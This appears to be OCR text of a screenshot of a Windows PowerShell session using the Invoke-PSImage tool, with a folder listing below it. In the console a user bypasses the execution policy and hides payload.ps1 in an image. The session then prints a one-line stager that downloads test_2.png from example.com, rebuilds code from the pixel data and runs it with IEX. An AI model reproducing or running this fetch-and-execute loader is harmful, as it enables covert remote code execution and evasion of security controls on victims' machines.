 C:\Windows\system32\cmd.exe - powershell
PS C:\Users\123\Downloads\Invoke-PSImage-master\Invoke-PSImage> Powershell -Exec
utionPolicy Bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\123\Downloads\Invoke-PSImage-master\Invoke-PSImage> Import-Module .\
Invoke-PSImage.ps1
PS C:\Users\123\Downloads\Invoke-PSImage-master\Invoke-PSImage> Invoke-PSImage -
Script .\payload.ps1 -Image .\test_1.jpg -Out test_2.png -web
sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.W
ebClient).OpenRead("http://example.com/test_2.png"));$o=a Byte[] 3840;(0..1)|%{
foreach($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p
.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetStrin
g($o[0..3534]))
PS C:\Users\123\Downloads\Invoke-PSImage-master\Invoke-PSImage>
PS C:\Users\123\Downloads\Invoke-PSImage-master\Invoke-PSImage> _
123 下载 Invoke-PSImage-master Invoke-
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
images
Invoke-PSImage.ps1
LICENSE
payload.ps1
README.md
test_1.jpg
test_2.png